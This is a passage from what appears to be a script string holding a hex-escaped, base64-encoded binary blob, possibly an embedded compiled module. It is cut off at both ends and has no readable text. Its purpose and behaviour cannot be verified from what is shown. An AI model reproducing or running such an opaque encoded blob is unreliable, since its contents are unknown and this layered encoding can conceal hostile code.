x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x69\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6a\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6b\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x51\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6b\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x55\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x6f\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x73\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x78\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x75\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x76\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x77\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x30\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x31\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x32\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\